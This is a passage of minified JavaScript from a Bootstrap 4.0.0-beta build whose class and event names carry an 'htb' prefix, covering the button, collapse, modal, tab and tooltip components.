                        t.removeData(this._element, "htbbs.htb-button"), this._element = null
                    }, e._jQueryInterface = function(n) {
                        return this.each(function() {
                            var i = t(this).data("htbbs.htb-button");
                            i || (i = new e(this), t(this).data("htbbs.htb-button", i)), "toggle" === n && i[n]()
                        })
                    }, o(e, null, [{
                        key: "VERSION",
                        get: function() {
                            return "4.0.0-beta"
                        }
                    }]), e
                }();
            t(document).on(a.CLICK_DATA_API, s.DATA_TOGGLE_CARROT, function(e) {
                e.preventDefault();
                var n = e.target;
                t(n).hasClass(r.BUTTON) || (n = t(n).closest(s.BUTTON)), l._jQueryInterface.call(t(n), "toggle")
            }).on(a.FOCUS_BLUR_DATA_API, s.DATA_TOGGLE_CARROT, function(e) {
                var n = t(e.target).closest(s.BUTTON)[0];
                t(n).toggleClass(r.FOCUS, /^focus(in)?$/.test(e.type))
            }), t.fn[e] = l._jQueryInterface, t.fn[e].Constructor = l, t.fn[e].noConflict = function() {
                return t.fn[e] = i, l._jQueryInterface
            }
        }(jQuery), function(t) {
            var e = "htb-collapse",
                s = "htbbs.htb-collapse",
                a = t.fn[e],
                l = {
                    toggle: !0,
                    parent: ""
                },
                h = {
                    toggle: "boolean",
                    parent: "string"
                },
                c = {
                    SHOW: "show.htbbs.htb-collapse",
                    SHOWN: "shown.htbbs.htb-collapse",
                    HIDE: "hide.htbbs.htb-collapse",
                    HIDDEN: "hidden.htbbs.htb-collapse",
                    CLICK_DATA_API: "click.htbbs.htb-collapse.data-api"
                },
                u = {
                    SHOW: "htb-show",
                    COLLAPSE: "htb-collapse",
                    COLLAPSING: "htb-collapsing",
                    COLLAPSED: "htb-collapsed"
                },
                d = {
                    WIDTH: "width",
                    HEIGHT: "height"
                },
                f = {
                    ACTIVES: ".htb-show, .htb-collapsing",
                    DATA_TOGGLE: '[data-toggle="htbcollapse"]'
                },
                p = function() {
                    function a(e, i) {
                        n(this, a), this._isTransitioning = !1, this._element = e, this._config = this._getConfig(i), this._triggerArray = t.makeArray(t('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]'));
                        for (var o = t(f.DATA_TOGGLE), s = 0; s < o.length; s++) {
                            var l = o[s],
                                h = r.getSelectorFromElement(l);
                            null !== h && t(h).filter(e).length > 0 && this._triggerArray.push(l)
                        }
                        this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
                    }
                    return a.prototype.toggle = function() {
                        t(this._element).hasClass(u.SHOW) ? this.hide() : this.show()
                    }, a.prototype.show = function() {
                        var e = this;
                        if (!this._isTransitioning && !t(this._element).hasClass(u.SHOW)) {
                            var n = void 0,
                                i = void 0;
                            if (this._parent && ((n = t.makeArray(t(this._parent).children().children(f.ACTIVES))).length || (n = null)), !(n && (i = t(n).data(s)) && i._isTransitioning)) {
                                var o = t.Event(c.SHOW);
                                if (t(this._element).trigger(o), !o.isDefaultPrevented()) {
                                    n && (a._jQueryInterface.call(t(n), "hide"), i || t(n).data(s, null));
                                    var l = this._getDimension();
                                    t(this._element).removeClass(u.COLLAPSE).addClass(u.COLLAPSING), this._element.style[l] = 0, this._triggerArray.length && t(this._triggerArray).removeClass(u.COLLAPSED).attr("aria-expanded", !0), this.setTransitioning(!0);
                                    var h = function() {
                                        t(e._element).removeClass(u.COLLAPSING).addClass(u.COLLAPSE).addClass(u.SHOW), e._element.style[l] = "", e.setTransitioning(!1), t(e._element).trigger(c.SHOWN)
                                    };
                                    if (r.supportsTransitionEnd()) {
                                        var d = "scroll" + (l[0].toUpperCase() + l.slice(1));
                                        t(this._element).one(r.TRANSITION_END, h).emulateTransitionEnd(600), this._element.style[l] = this._element[d] + "px"
                                    } else h()
                                }
                            }
                        }
                    }, a.prototype.hide = function() {
                        var e = this;
                        if (!this._isTransitioning && t(this._element).hasClass(u.SHOW)) {
                            var n = t.Event(c.HIDE);
                            if (t(this._element).trigger(n), !n.isDefaultPrevented()) {
                                var i = this._getDimension();
                                if (this._element.style[i] = this._element.getBoundingClientRect()[i] + "px", r.reflow(this._element), t(this._element).addClass(u.COLLAPSING).removeClass(u.COLLAPSE).removeClass(u.SHOW), this._triggerArray.length)
                                    for (var o = 0; o < this._triggerArray.length; o++) {
                                        var s = this._triggerArray[o],
                                            a = r.getSelectorFromElement(s);
                                        null !== a && (t(a).hasClass(u.SHOW) || t(s).addClass(u.COLLAPSED).attr("aria-expanded", !1))
                                    }
                                this.setTransitioning(!0);
                                var l = function() {
                                    e.setTransitioning(!1), t(e._element).removeClass(u.COLLAPSING).addClass(u.COLLAPSE).trigger(c.HIDDEN)
                                };
                                this._element.style[i] = "", r.supportsTransitionEnd() ? t(this._element).one(r.TRANSITION_END, l).emulateTransitionEnd(600) : l()
                            }
                        }
                    }, a.prototype.setTransitioning = function(t) {
                        this._isTransitioning = t
                    }, a.prototype.dispose = function() {
                        t.removeData(this._element, s), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null
                    }, a.prototype._getConfig = function(n) {
                        return n = t.extend({}, l, n), n.toggle = Boolean(n.toggle), r.typeCheckConfig(e, n, h), n
                    }, a.prototype._getDimension = function() {
                        return t(this._element).hasClass(d.WIDTH) ? d.WIDTH : d.HEIGHT
                    }, a.prototype._getParent = function() {
                        var e = this,
                            n = t(this._config.parent)[0],
                            i = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]';
                        return t(n).find(i).each(function(t, n) {
                            e._addAriaAndCollapsedClass(a._getTargetFromElement(n), [n])
                        }), n
                    }, a.prototype._addAriaAndCollapsedClass = function(e, n) {
                        if (e) {
                            var i = t(e).hasClass(u.SHOW);
                            n.length && t(n).toggleClass(u.COLLAPSED, !i).attr("aria-expanded", i)
                        }
                    }, a._getTargetFromElement = function(e) {
                        var n = r.getSelectorFromElement(e);
                        return n ? t(n)[0] : null
                    }, a._jQueryInterface = function(e) {
                        return this.each(function() {
                            var n = t(this),
                                o = n.data(s),
                                r = t.extend({}, l, n.data(), "object" === (void 0 === e ? "undefined" : i(e)) && e);
                            if (!o && r.toggle && /show|hide/.test(e) && (r.toggle = !1), o || (o = new a(this, r), n.data(s, o)), "string" == typeof e) {
                                if (void 0 === o[e]) throw new Error('No method named "' + e + '"');
                                o[e]()
                            }
                        })
                    }, o(a, null, [{
                        key: "VERSION",
                        get: function() {
                            return "4.0.0-beta"
                        }
                    }, {
                        key: "Default",
                        get: function() {
                            return l
                        }
                    }]), a
                }();
            t(document).on(c.CLICK_DATA_API, f.DATA_TOGGLE, function(e) {
                /input|textarea/i.test(e.target.tagName) || e.preventDefault();
                var n = t(this),
                    i = r.getSelectorFromElement(this);
                t(i).each(function() {
                    var e = t(this),
                        i = e.data(s) ? "toggle" : n.data();
                    p._jQueryInterface.call(e, i)
                })
            }), t.fn[e] = p._jQueryInterface, t.fn[e].Constructor = p, t.fn[e].noConflict = function() {
                return t.fn[e] = a, p._jQueryInterface
            }
        }(jQuery), function(t) {
            var e = "htb-modal",
                s = ".htbbs.htb-modal",
                a = t.fn[e],
                l = {
                    backdrop: !0,
                    keyboard: !0,
                    focus: !0,
                    show: !0
                },
                h = {
                    backdrop: "(boolean|string)",
                    keyboard: "boolean",
                    focus: "boolean",
                    show: "boolean"
                },
                c = {
                    HIDE: "hide.htbbs.htb-modal",
                    HIDDEN: "hidden.htbbs.htb-modal",
                    SHOW: "show.htbbs.htb-modal",
                    SHOWN: "shown.htbbs.htb-modal",
                    FOCUSIN: "focusin.htbbs.htb-modal",
                    RESIZE: "resize.htbbs.htb-modal",
                    CLICK_DISMISS: "click.dismiss.htbbs.htb-modal",
                    KEYDOWN_DISMISS: "keydown.dismiss.htbbs.htb-modal",
                    MOUSEUP_DISMISS: "mouseup.dismiss.htbbs.htb-modal",
                    MOUSEDOWN_DISMISS: "mousedown.dismiss.htbbs.htb-modal",
                    CLICK_DATA_API: "click.htbbs.htb-modal.data-api"
                },
                u = {
                    SCROLLBAR_MEASURER: "htb-modal-scrollbar-measure",
                    BACKDROP: "htb-modal-backdrop",
                    OPEN: "htb-modal-open",
                    FADE: "htb-fade",
                    SHOW: "htb-show"
                },
                d = {
                    DIALOG: ".htb-modal-dialog",
                    DATA_TOGGLE: '[data-toggle="htbmodal"]',
                    DATA_DISMISS: '[data-dismiss="modal"]',
                    FIXED_CONTENT: ".htb-fixed-top, .htb-fixed-bottom, .htb-is-fixed, .htb-sticky-top",
                    NAVBAR_TOGGLER: ".htb-navbar-toggler"
                },
                f = function() {
                    function a(e, i) {
                        n(this, a), this._config = this._getConfig(i), this._element = e, this._dialog = t(e).find(d.DIALOG)[0], this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._originalBodyPadding = 0, this._scrollbarWidth = 0
                    }
                    return a.prototype.toggle = function(t) {
                        return this._isShown ? this.hide() : this.show(t)
                    }, a.prototype.show = function(e) {
                        var n = this;
                        if (!this._isTransitioning) {
                            r.supportsTransitionEnd() && t(this._element).hasClass(u.FADE) && (this._isTransitioning = !0);
                            var i = t.Event(c.SHOW, {
                                relatedTarget: e
                            });
                            t(this._element).trigger(i), this._isShown || i.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), t(document.body).addClass(u.OPEN), this._setEscapeEvent(), this._setResizeEvent(), t(this._element).on(c.CLICK_DISMISS, d.DATA_DISMISS, function(t) {
                                return n.hide(t)
                            }), t(this._dialog).on(c.MOUSEDOWN_DISMISS, function() {
                                t(n._element).one(c.MOUSEUP_DISMISS, function(e) {
                                    t(e.target).is(n._element) && (n._ignoreBackdropClick = !0)
                                })
                            }), this._showBackdrop(function() {
                                return n._showElement(e)
                            }))
                        }
                    }, a.prototype.hide = function(e) {
                        var n = this;
                        if (e && e.preventDefault(), !this._isTransitioning && this._isShown) {
                            var i = r.supportsTransitionEnd() && t(this._element).hasClass(u.FADE);
                            i && (this._isTransitioning = !0);
                            var o = t.Event(c.HIDE);
                            t(this._element).trigger(o), this._isShown && !o.isDefaultPrevented() && (this._isShown = !1, this._setEscapeEvent(), this._setResizeEvent(), t(document).off(c.FOCUSIN), t(this._element).removeClass(u.SHOW), t(this._element).off(c.CLICK_DISMISS), t(this._dialog).off(c.MOUSEDOWN_DISMISS), i ? t(this._element).one(r.TRANSITION_END, function(t) {
                                return n._hideModal(t)
                            }).emulateTransitionEnd(300) : this._hideModal())
                        }
                    }, a.prototype.dispose = function() {
                        t.removeData(this._element, "htbbs.htb-modal"), t(window, document, this._element, this._backdrop).off(s), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._scrollbarWidth = null
                    }, a.prototype.handleUpdate = function() {
                        this._adjustDialog()
                    }, a.prototype._getConfig = function(n) {
                        return n = t.extend({}, l, n), r.typeCheckConfig(e, n, h), n
                    }, a.prototype._showElement = function(e) {
                        var n = this,
                            i = r.supportsTransitionEnd() && t(this._element).hasClass(u.FADE);
                        this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, i && r.reflow(this._element), t(this._element).addClass(u.SHOW), this._config.focus && this._enforceFocus();
                        var o = t.Event(c.SHOWN, {
                                relatedTarget: e
                            }),
                            s = function() {
                                n._config.focus && n._element.focus(), n._isTransitioning = !1, t(n._element).trigger(o)
                            };
                        i ? t(this._dialog).one(r.TRANSITION_END, s).emulateTransitionEnd(300) : s()
                    }, a.prototype._enforceFocus = function() {
                        var e = this;
                        t(document).off(c.FOCUSIN).on(c.FOCUSIN, function(n) {
                            document === n.target || e._element === n.target || t(e._element).has(n.target).length || e._element.focus()
                        })
                    }, a.prototype._setEscapeEvent = function() {
                        var e = this;
                        this._isShown && this._config.keyboard ? t(this._element).on(c.KEYDOWN_DISMISS, function(t) {
                            27 === t.which && (t.preventDefault(), e.hide())
                        }) : this._isShown || t(this._element).off(c.KEYDOWN_DISMISS)
                    }, a.prototype._setResizeEvent = function() {
                        var e = this;
                        this._isShown ? t(window).on(c.RESIZE, function(t) {
                            return e.handleUpdate(t)
                        }) : t(window).off(c.RESIZE)
                    }, a.prototype._hideModal = function() {
                        var e = this;
                        this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._isTransitioning = !1, this._showBackdrop(function() {
                            t(document.body).removeClass(u.OPEN), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(c.HIDDEN)
                        })
                    }, a.prototype._removeBackdrop = function() {
                        this._backdrop && (t(this._backdrop).remove(), this._backdrop = null)
                    }, a.prototype._showBackdrop = function(e) {
                        var n = this,
                            i = t(this._element).hasClass(u.FADE) ? u.FADE : "";
                        if (this._isShown && this._config.backdrop) {
                            var o = r.supportsTransitionEnd() && i;
                            if (this._backdrop = document.createElement("div"), this._backdrop.className = u.BACKDROP, i && t(this._backdrop).addClass(i), t(this._backdrop).appendTo(document.body), t(this._element).on(c.CLICK_DISMISS, function(t) {
                                    n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : t.target === t.currentTarget && ("static" === n._config.backdrop ? n._element.focus() : n.hide())
                                }), o && r.reflow(this._backdrop), t(this._backdrop).addClass(u.SHOW), !e) return;
                            if (!o) return void e();
                            t(this._backdrop).one(r.TRANSITION_END, e).emulateTransitionEnd(150)
                        } else if (!this._isShown && this._backdrop) {
                            t(this._backdrop).removeClass(u.SHOW);
                            var s = function() {
                                n._removeBackdrop(), e && e()
                            };
                            r.supportsTransitionEnd() && t(this._element).hasClass(u.FADE) ? t(this._backdrop).one(r.TRANSITION_END, s).emulateTransitionEnd(150) : s()
                        } else e && e()
                    }, a.prototype._adjustDialog = function() {
                        var t = this._element.scrollHeight > document.documentElement.clientHeight;
                        !this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px")
                    }, a.prototype._resetAdjustments = function() {
                        this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
                    }, a.prototype._checkScrollbar = function() {
                        this._isBodyOverflowing = document.body.clientWidth < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
                    }, a.prototype._setScrollbar = function() {
                        var e = this;
                        if (this._isBodyOverflowing) {
                            t(d.FIXED_CONTENT).each(function(n, i) {
                                var o = t(i)[0].style.paddingRight,
                                    r = t(i).css("padding-right");
                                t(i).data("padding-right", o).css("padding-right", parseFloat(r) + e._scrollbarWidth + "px")
                            }), t(d.NAVBAR_TOGGLER).each(function(n, i) {
                                var o = t(i)[0].style.marginRight,
                                    r = t(i).css("margin-right");
                                t(i).data("margin-right", o).css("margin-right", parseFloat(r) + e._scrollbarWidth + "px")
                            });
                            var n = document.body.style.paddingRight,
                                i = t("body").css("padding-right");
                            t("body").data("padding-right", n).css("padding-right", parseFloat(i) + this._scrollbarWidth + "px")
                        }
                    }, a.prototype._resetScrollbar = function() {
                        t(d.FIXED_CONTENT).each(function(e, n) {
                            var i = t(n).data("padding-right");
                            void 0 !== i && t(n).css("padding-right", i).removeData("padding-right")
                        }), t(d.NAVBAR_TOGGLER).each(function(e, n) {
                            var i = t(n).data("margin-right");
                            void 0 !== i && t(n).css("margin-right", i).removeData("margin-right")
                        });
                        var e = t("body").data("padding-right");
                        void 0 !== e && t("body").css("padding-right", e).removeData("padding-right")
                    }, a.prototype._getScrollbarWidth = function() {
                        var t = document.createElement("div");
                        t.className = u.SCROLLBAR_MEASURER, document.body.appendChild(t);
                        var e = t.getBoundingClientRect().width - t.clientWidth;
                        return document.body.removeChild(t), e
                    }, a._jQueryInterface = function(e, n) {
                        return this.each(function() {
                            var o = t(this).data("bs.modal"),
                                r = t.extend({}, a.Default, t(this).data(), "object" === (void 0 === e ? "undefined" : i(e)) && e);
                            if (o || (o = new a(this, r), t(this).data("bs.modal", o)), "string" == typeof e) {
                                if (void 0 === o[e]) throw new Error('No method named "' + e + '"');
                                o[e](n)
                            } else r.show && o.show(n)
                        })
                    }, o(a, null, [{
                        key: "VERSION",
                        get: function() {
                            return "4.0.0-beta"
                        }
                    }, {
                        key: "Default",
                        get: function() {
                            return l
                        }
                    }]), a
                }();
            t(document).on(c.CLICK_DATA_API, d.DATA_TOGGLE, function(e) {
                var n = this,
                    i = void 0,
                    o = r.getSelectorFromElement(this);
                o && (i = t(o)[0]);
                var s = t(i).data("htbbs.htb-modal") ? "toggle" : t.extend({}, t(i).data(), t(this).data());
                "A" !== this.tagName && "AREA" !== this.tagName || e.preventDefault();
                var a = t(i).one(c.SHOW, function(e) {
                    e.isDefaultPrevented() || a.one(c.HIDDEN, function() {
                        t(n).is(":visible") && n.focus()
                    })
                });
                f._jQueryInterface.call(t(i), s, this)
            }), t.fn[e] = f._jQueryInterface, t.fn[e].Constructor = f, t.fn[e].noConflict = function() {
                return t.fn[e] = a, f._jQueryInterface
            }
        }(jQuery), function(t) {
            var e = t.fn.tab,
                i = {
                    HIDE: "hide.htbbs.htb-tab",
                    HIDDEN: "hidden.htbbs.htb-tab",
                    SHOW: "show.htbbs.htb-tab",
                    SHOWN: "shown.htbbs.htb-tab",
                    CLICK_DATA_API: "click.htbbs.htb-tab.data-api"
                },
                s = {
                    DROPDOWN_MENU: "htb-dropdown-menu",
                    ACTIVE: "htb-active",
                    DISABLED: "disabled",
                    FADE: "htb-fade",
                    SHOW: "htb-show"
                },
                a = {
                    DROPDOWN: ".htb-dropdown",
                    NAV_LIST_GROUP: ".htb-nav, .htb-list-group",
                    ACTIVE: ".htb-active",
                    DATA_TOGGLE: '[data-toggle="htbtab"]',
                    DROPDOWN_TOGGLE: ".htb-dropdown-toggle",
                    DROPDOWN_ACTIVE_CHILD: "> .htb-dropdown-menu .htb-active"
                },
                l = function() {
                    function e(t) {
                        n(this, e), this._element = t
                    }
                    return e.prototype.show = function() {
                        var e = this;
                        if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && t(this._element).hasClass(s.ACTIVE) || t(this._element).hasClass(s.DISABLED))) {
                            var n = void 0,
                                o = void 0,
                                l = t(this._element).closest(a.NAV_LIST_GROUP)[0],
                                h = r.getSelectorFromElement(this._element);
                            l && (o = t.makeArray(t(l).find(a.ACTIVE)), o = o[o.length - 1]);
                            var c = t.Event(i.HIDE, {
                                    relatedTarget: this._element
                                }),
                                u = t.Event(i.SHOW, {
                                    relatedTarget: o
                                });
                            if (o && t(o).trigger(c), t(this._element).trigger(u), !u.isDefaultPrevented() && !c.isDefaultPrevented()) {
                                h && (n = t(h)[0]), this._activate(this._element, l);
                                var d = function() {
                                    var n = t.Event(i.HIDDEN, {
                                            relatedTarget: e._element
                                        }),
                                        r = t.Event(i.SHOWN, {
                                            relatedTarget: o
                                        });
                                    t(o).trigger(n), t(e._element).trigger(r)
                                };
                                n ? this._activate(n, n.parentNode, d) : d()
                            }
                        }
                    }, e.prototype.dispose = function() {
                        t.removeData(this._element, "bs.tab"), this._element = null
                    }, e.prototype._activate = function(e, n, i) {
                        var o = this,
                            l = t(n).find(a.ACTIVE)[0],
                            h = i && r.supportsTransitionEnd() && l && t(l).hasClass(s.FADE),
                            c = function() {
                                return o._transitionComplete(e, l, h, i)
                            };
                        l && h ? t(l).one(r.TRANSITION_END, c).emulateTransitionEnd(150) : c(), l && t(l).removeClass(s.SHOW)
                    }, e.prototype._transitionComplete = function(e, n, i, o) {
                        if (n) {
                            t(n).removeClass(s.ACTIVE);
                            var l = t(n.parentNode).find(a.DROPDOWN_ACTIVE_CHILD)[0];
                            l && t(l).removeClass(s.ACTIVE), n.setAttribute("aria-expanded", !1)
                        }
                        if (t(e).addClass(s.ACTIVE), e.setAttribute("aria-expanded", !0), i ? (r.reflow(e), t(e).addClass(s.SHOW)) : t(e).removeClass(s.FADE), e.parentNode && t(e.parentNode).hasClass(s.DROPDOWN_MENU)) {
                            var h = t(e).closest(a.DROPDOWN)[0];
                            h && t(h).find(a.DROPDOWN_TOGGLE).addClass(s.ACTIVE), e.setAttribute("aria-expanded", !0)
                        }
                        o && o()
                    }, e._jQueryInterface = function(n) {
                        return this.each(function() {
                            var i = t(this),
                                o = i.data("htbbs.htb-tab");
                            if (o || (o = new e(this), i.data("htbbs.htb-tab", o)), "string" == typeof n) {
                                if (void 0 === o[n]) throw new Error('No method named "' + n + '"');
                                o[n]()
                            }
                        })
                    }, o(e, null, [{
                        key: "VERSION",
                        get: function() {
                            return "4.0.0-beta"
                        }
                    }]), e
                }();
            t(document).on(i.CLICK_DATA_API, a.DATA_TOGGLE, function(e) {
                e.preventDefault(), l._jQueryInterface.call(t(this), "show")
            }), t.fn.tab = l._jQueryInterface, t.fn.tab.Constructor = l, t.fn.tab.noConflict = function() {
                return t.fn.tab = e, l._jQueryInterface
            }
        }(jQuery), function(t) {
            if ("undefined" == typeof Popper) throw new Error("Bootstrap tooltips require Popper.js (https://popper.js.org)");
            var e = "htbtooltip",
                s = ".htbbs.htb-tooltip",
                a = t.fn[e],
                l = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
                h = {
                    animation: "boolean",
                    template: "string",
                    title: "(string|element|function)",
                    trigger: "string",
                    delay: "(number|object)",
                    html: "boolean",
                    selector: "(string|boolean)",
                    placement: "(string|function)",
                    offset: "(number|string)",
                    container: "(string|element|boolean)",
                    fallbackPlacement: "(string|array)"
                },
                c = {
                    AUTO: "auto",
                    TOP: "top",
                    RIGHT: "right",
                    BOTTOM: "bottom",
                    LEFT: "left"
                },
                u = {
                    animation: !0,
                    template: '<div class="htb-tooltip" role="tooltip"><div class="htb-arrow"></div><div class="htb-tooltip-inner"></div></div>',
                    trigger: "hover focus",
                    title: "",
                    delay: 0,
                    html: !1,
                    selector: !1,
                    placement: "top",
                    offset: 0,
                    container: !1,
                    fallbackPlacement: "flip"
                },
                d = {
                    SHOW: "show",
                    OUT: "out"
                },
                f = {
                    HIDE: "hide" + s,
                    HIDDEN: "hidden" + s,
                    SHOW: "show" + s,
                    SHOWN: "shown" + s,
                    INSERTED: "inserted" + s,
                    CLICK: "click" + s,
                    FOCUSIN: "focusin" + s,
                    FOCUSOUT: "focusout" + s,
                    MOUSEENTER: "mouseenter" + s,
                    MOUSELEAVE: "mouseleave" + s
                },
                p = {
                    FADE: "htb-fade",
                    SHOW: "htb-show"
                },
                _ = {
                    TOOLTIP: ".htb-tooltip",
                    TOOLTIP_INNER: ".htb-tooltip-inner",
                    ARROW: ".htb-arrow"
                },
                g = {
                    HOVER: "hover",
                    FOCUS: "focus",
                    CLICK: "click",
                    MANUAL: "manual"
                },
                m = function() {
                    function a(t, e) {
                        n(this, a), this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners()
                    }
                    return a.prototype.enable = function() {
                        this._isEnabled = !0
                    }, a.prototype.disable = function() {
                        this._isEnabled = !1
                    }, a.prototype.toggleEnabled = function() {
                        this._isEnabled = !this._isEnabled
                    }, a.prototype.toggle = function(e) {
                        if (e) {
                            var n = this.constructor.DATA_KEY,
                                i = t(e.currentTarget).data(n);
                            i || (i = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, i)), i._activeTrigger.click = !i._activeTrigger.click, i._isWithActiveTrigger() ? i._enter(null, i) : i._leave(null, i)
                        } else {
                            if (t(this.getTipElement()).hasClass(p.SHOW)) return void this._leave(null, this);
                            this._enter(null, this)
                        }
                    }, a.prototype.dispose = function() {
                        clearTimeout(this._timeout), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor.EVENT_KEY), t(this.element).closest(".htb-modal").off("hide.htbbs.htb-modal"), this.tip && t(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip = null
                    }, a.prototype.show = function() {
                        var e = this;
                        if ("none" === t(this.element).css("display")) throw new Error("Please use show on visible elements");
                        var n = t.Event(this.constructor.Event.SHOW);
                        if (this.isWithContent() && this._isEnabled) {
                            t(this.element).trigger(n);
                            var i = t.contains(this.element.ownerDocument.documentElement, this.element);
                            if (n.isDefaultPrevented() || !i) return;
                            var o = this.getTipElement(),
                                s = r.getUID(this.constructor.NAME);
                            o.setAttribute("id", s), this.element.setAttribute("aria-describedby", s), this.setContent(), this.config.animation && t(o).addClass(p.FADE);
                            var l = "function" == typeof this.config.placement ? this.config.placement.call(this, o, this.element) : this.config.placement,
                                h = this._getAttachment(l);
                            this.addAttachmentClass(h);
                            var c = !1 === this.config.container ? document.body : t(this.config.container);
                            t(o).data(this.constructor.DATA_KEY, this), t.contains(this.element.ownerDocument.documentElement, this.tip) || t(o).appendTo(c), t(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new Popper(this.element, o, {
                                placement: h,
                                modifiers: {
                                    offset: {
                                        offset: this.config.offset
                                    },
                                    flip: {
                                        behavior: this.config.fallbackPlacement
                                    },
                                    arrow: {
                                        element: _.ARROW
                                    }
                                },
                                onCreate: function(t) {
                                    t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t)
                                },
                                onUpdate: function(t) {
                                    e._handlePopperPlacementChange(t)
                                }
                            }), t(o).addClass(p.SHOW), "ontouchstart" in document.documentElement && t("body").children().on("mouseover", null, t.noop);
                            var u = function() {
                                e.config.animation && e._fixTransition();
                                var n = e._hoverState;
                                e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === d.OUT && e._leave(null, e)
                            };
                            r.supportsTransitionEnd() && t(this.tip).hasClass(p.FADE) ? t(this.tip).one(r.TRANSITION_END, u).emulateTransitionEnd(a._TRANSITION_DURATION) : u()
                        }
                    }, a.prototype.hide = function(e) {
                        var n = this,
                            i = this.getTipElement(),
                            o = t.Event(this.constructor.Event.HIDE),
                            s = function() {
                                n._hoverState !== d.SHOW && i.parentNode && i.parentNode.removeChild(i), n._cleanTipClass(), n.element.removeAttribute("aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(), e && e()
                            };
                        t(this.element).trigger(o), o.isDefaultPrevented() || (t(i).removeClass(p.SHOW), "ontouchstart" in document.documentElement && t("body").children().off("mouseover", null, t.noop), this._activeTrigger[g.CLICK] = !1, this._activeTrigger[g.FOCUS] = !1, this._activeTrigger[g.HOVER] = !1, r.supportsTransitionEnd() && t(this.tip).hasClass(p.FADE) ? t(i).one(r.TRANSITION_END, s).emulateTransitionEnd(150) : s(), this._hoverState = "")
                    }, a.prototype.update = function() {
                        null !== this._popper && this._popper.scheduleUpdate()
                    }, a.prototype.isWithContent = function() {
                        return Boolean(this.getTitle())
                    }, a.prototype.addAttachmentClass = function(e) {
                        t(this.getTipElement()).addClass("bs-tooltip-" + e)
                    }, a.prototype.getTipElement = function() {
                        return this.tip = this.tip || t(this.config.template)[0]
                    }, a.prototype.setContent = function() {
                        var e = t(this.getTipElement());
                        this.setElementContent(e.find(_.TOOLTIP_INNER), this.getTitle()), e.removeClass(p.FADE + " " + p.SHOW)
                    }, a.prototype.setElementContent = function(e, n) {
                        var o = this.config.html;
                        "object" === (void 0 === n ? "undefined" : i(n)) && (n.nodeType || n.jquery) ? o ? t(n).parent().is(e) || e.empty().append(n) : e.text(t(n).text()): e[o ? "html" : "text"](n)
                    }, a.prototype.getTitle = function() {
                        var t = this.element.getAttribute("data-original-title");
                        return t || (t = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title), t
                    }, a.prototype._getAttachment = function(t) {
                        return c[t.toUpperCase()]
                    }, a.prototype._setListeners = function() {
                        var e = this;
                        this.config.trigger.split(" ").forEach(function(n) {
                            if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, function(t) {
                                return e.toggle(t)
                            });
                            else if (n !== g.MANUAL) {
                                var i = n === g.HOVER ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN,
                                    o = n === g.HOVER ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT;
                                t(e.element).on(i, e.config.selector, function(t) {
                                    return e._enter(t)
                                }).on(o, e.config.selector, function(t) {
                                    return e._leave(t)
                                })
                            }
                            t(e.element).closest(".htb-modal").on("hide.htbbs.htb-modal", function() {
                                return e.hide()
                            })
                        }), this.config.selector ? this.config = t.extend({}, this.config, {
                            trigger: "manual",
                            selector: ""
                        }) : this._fixTitle()
                    }, a.prototype._fixTitle = function() {
                        var t = i(this.element.getAttribute("data-original-title"));
                        (this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
                    }, a.prototype._enter = function(e, n) {
                        var i = this.constructor.DATA_KEY;
                        (n = n || t(e.currentTarget).data(i)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusin" === e.type ? g.FOCUS : g.HOVER] = !0), t(n.getTipElement()).hasClass(p.SHOW) || n._hoverState === d.SHOW ? n._hoverState = d.SHOW : (clearTimeout(n._timeout), n._hoverState = d.SHOW, n.config.delay && n.config.delay.show ? n._timeout = setTimeout(function() {
                            n._hoverState === d.SHOW && n.show()
                        }, n.config.delay.show) : n.show())
                    }, a.prototype._leave = function(e, n) {
                        var i = this.constructor.DATA_KEY;
